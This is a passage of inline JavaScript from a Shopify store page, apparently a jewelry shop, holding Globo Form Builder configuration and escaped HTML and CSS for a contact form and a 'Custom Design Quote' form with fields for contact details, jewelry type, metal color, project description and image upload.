class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"0-select-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Time\"\u003ePreferred Time\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-2\"  id=\"0-select-2\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"10:00 AM - 11:00 AM\" \u003e10:00 AM - 11:00 AM\u003c\/option\u003e\n            \n            \u003coption value=\"11:00 AM - 12:00 PM\" \u003e11:00 AM - 12:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"12:00 PM - 01:00 PM\" \u003e12:00 PM - 01:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"01:00 PM - 02:00 PM\" \u003e01:00 PM - 02:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"02:00 PM - 03:00 PM\" \u003e02:00 PM - 03:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"03:00 PM - 04:00 PM\" \u003e03:00 PM - 04:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"04:00 PM - 05:00 PM\" \u003e04:00 PM - 05:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"05:00 PM - 06:00 PM\" \u003e05:00 PM - 06:00 PM\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"0-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Comment\"\u003eComment\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"0-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eContact Form\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[120808];
      
    
      
      
      
      window.Globo.FormBuilder.forms[120809] = {"120809":{"elements":[{"id":"group","type":"group","label":"Account details","description":null,"elements":[{"id":"text","type":"text","label":{"en":"First Name"},"placeholder":{"en":"Enter your first name"},"description":"","required":true,"hideLabel":false,"columnWidth":100},{"id":"text-2","type":"text","label":"Last Name","placeholder":{"en":"Enter your last name"},"description":"","required":true,"hideLabel":false,"columnWidth":100,"conditionalField":false},{"id":"phone-1","type":"phone","label":"Phone","placeholder":{"en":"Enter your phone"},"description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"email","type":"email","label":"Email","placeholder":{"en":"Enter your email"},"description":"","required":true,"hideLabel":false,"columnWidth":100,"conditionalField":false},{"id":"select-1","type":"select","label":{"en":"Jewelry Type"},"placeholder":{"en":"Please Select"},"options":[{"label":{"en":"Engagement Ring"},"value":"Engagement Ring"},{"label":{"en":"Ladies Band"},"value":"Ladies Band"},{"label":{"en":"Mens Band"},"value":"Mens Band"},{"label":{"en":"Pendant \u0026 Necklace"},"value":"Pendant \u0026 Necklace"},{"label":{"en":"Earrings"},"value":"Earrings"},{"label":{"en":"Bracelets"},"value":"Bracelets"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"select-2","type":"select","label":{"en":"Metal Color"},"placeholder":{"en":"Please Select"},"options":[{"label":{"en":"White Gold"},"value":"White Gold"},{"label":{"en":"Yellow Gold"},"value":"Yellow Gold"},{"label":{"en":"Rose Gold"},"value":"Rose Gold"},{"label":{"en":"Platinum"},"value":"Platinum"},{"label":{"en":"Titanium"},"value":"Titanium"},{"label":{"en":"Cobalt"},"value":"Cobalt"},{"label":{"en":"Stainless Steel"},"value":"Stainless Steel"}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"textarea-1","type":"textarea","label":{"en":"Tell Us About Your Custom Jewelry Project "},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"file2-1","type":"file2","label":{"en":"Upload Images of Project"},"button-text":{"en":"Browse File"},"placeholder":{"en":"Choose File or Drag Here"},"hint":{"en":"Supported format: JPG, JPEG, PNG, GIF, SVG."},"allowed-multiple":true,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"displayRules":[{"field":"","relation":"equal","condition":""}]}]}],"errorMessage":{"required":"Please fill in field","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"#EB1256","headingColor":"#000","labelColor":"#000","descriptionColor":"#6c757d","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","background":"none","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"registerForm"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":"\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"accountPage":{"showAccountDetail":false,"registrationPage":false,"editAccountPage":false,"header":"Header","active":false,"title":"Account details","headerDescription":"Fill out the form to change account information","afterUpdate":"Message after update","message":"\u003ch5\u003eAccount edited successfully!\u003c\/h5\u003e","footer":"Footer","updateText":"Update","footerDescription":""},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Submit","submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Custom Design Quote"},"description":{"en":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-120809\" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n\n.globo-form-id-120809 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    \n}\n\n.globo-form-id-120809 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n.globo-form-id-120809 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-120809 .globo-form-app .globo-description,\n.globo-form-id-120809 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-120809 .globo-form-app .globo-label,\n.globo-form-id-120809 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-120809 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-120809 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-120809 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-120809 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-120809 .globo-form-app .footer,\n.globo-form-id-120809 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-120809 .globo-form-app .footer button,\n.globo-form-id-120809 .globo-form-app .gfb__footer button{\n    border:1px solid #EB1256;\n    \n}\n.globo-form-id-120809 .globo-form-app .footer button.submit,\n.globo-form-id-120809 .globo-form-app .gfb__footer button.submit\n.globo-form-id-120809 .globo-form-app .footer button.checkout,\n.globo-form-id-120809 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-120809 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-120809 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: #EB1256;\n    color : #ffffff;\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: #EB1256;\n    background: radial-gradient(#EB1256 40%, #fff 45%);\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: #EB1256;\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: #EB1256;\n}\n.globo-form-id-120809 .globo-form-app .step.-completed .step__number,\n.globo-form-id-120809 .globo-form-app .line.-progress,\n.globo-form-id-120809 .globo-form-app .line.-start{\n    background-color: #EB1256;\n}\n.globo-form-id-120809 .globo-form-app .checkmark__check,\n.globo-form-id-120809 .globo-form-app .checkmark__circle{\n    stroke: #EB1256;\n}\n.globo-form-id-120809 .floating-button{\n    background-color: #EB1256;\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : #EB1256;\n}\n.globo-form-id-120809 .flatpickr-day.selected, \n.globo-form-id-120809 .flatpickr-day.startRange, \n.globo-form-id-120809 .flatpickr-day.endRange, \n.globo-form-id-120809 .flatpickr-day.selected.inRange, \n.globo-form-id-120809 .flatpickr-day.startRange.inRange, \n.globo-form-id-120809 .flatpickr-day.endRange.inRange, \n.globo-form-id-120809 .flatpickr-day.selected:focus, \n.globo-form-id-120809 .flatpickr-day.startRange:focus, \n.globo-form-id-120809 .flatpickr-day.endRange:focus, \n.globo-form-id-120809 .flatpickr-day.selected:hover, \n.globo-form-id-120809 .flatpickr-day.startRange:hover, \n.globo-form-id-120809 .flatpickr-day.endRange:hover, \n.globo-form-id-120809 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-120809 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-120809 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-120809 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-120809 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-120809 .flatpickr-day.endRange.nextMonthDay {\n    background: #EB1256;\n    border-color: #EB1256;\n}\n.globo-form-id-120809 .globo-paragraph,\n.globo-form-id-120809 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\n    :root .globo-form-app[data-id=\"120809\"]{\n        --gfb-primary-color: #EB1256;\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        \n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n        \n    }\n\u003c\/style\u003e\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic \" data-id=120809\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/form.globosoftware.net\/api\/front\/form\/120809\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=120809\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eCustom Design Quote\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=120809\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group\" data-id=120809  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"120809-text\" name=\"text\" placeholder=\"Enter your first name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-text-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"120809-text-2\" name=\"text-2\" placeholder=\"Enter your last name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-phone-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e 